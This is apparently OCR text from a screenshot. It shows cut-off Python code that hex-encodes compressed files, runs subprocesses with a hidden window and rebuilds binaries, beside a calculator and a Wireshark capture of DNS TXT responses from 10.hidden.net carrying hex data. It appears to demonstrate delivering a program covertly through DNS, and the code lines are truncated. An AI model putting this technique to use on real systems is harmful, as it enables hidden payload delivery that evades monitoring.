 File Edit Format Run Options Window Help
def encode2txt(filename):
with open(filename, "rb") as f:
b = f.read()
c = zlib.compress(
h = binascii.hexlif
ary = []
for i in range(0,
ary.append(h[i
return ary
def decode2bin(data, f
uh = binascii.unhex
d = zlib.decompress
with open(filename
f.write(d)
def generate_record(ary
for i in range(0,
remaining = len
if remaining >=
print(str(
else:
print(str(
def process(args):
sinfo = subprocess
sinfo.dwFlags |= su
sinfo.wShowWindow =
p = subprocess.Pope
return p.communicat
def extraction(arg):
return arg.split(b"
電卓
標準
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
dns Expression…
Time Protocol Length Info
02:02:55.724665 DNS 73 Standard query 0x0002 TXT 10.hidden.net
02:02:55.745805 DNS 73 Standard query response 0x0002 TXT 10.hidden.net
02:02:55.791253 DNS 85 Standard query 0x0002 TXT 10.hidden.net
02:02:55.813926 DNS 1157 Standard query response 0x0002 TXT 10.hidden.net TXT NS dns.hidden.net A
uestions: 1
nswer RRs: 1
uthority RRs: 1
dditional RRs: 1
ueries
nswers
10.hidden.net: type TXT, class IN
Name: 10.hidden.net
Type: TXT (Text strings) (16)
Class: IN (0x0001)
Time to live: 86400
Data length: 1024
TXT Length: 255
TXT [truncated]: dc2d363fdeaf62b127e69ff8f989fc94683da3e7273d2f12f0bc5e25debe84fe6b12f7dfc72d09e32dfe3e
TXT Length: 255
TXT [truncated]: aefd3a67f22f9d78a4fe9ffe98e9f4f1abf94fe3797fe37fbfebdd9f5ffa4f14be99fd2ff46ea7fb3efdf9
TXT Length: 255
TXT [truncated]: 4e148a506fe98cfffee0d355c01bede82a8554d1a8685618155d8a671487152f289e589ea5aa5535abda55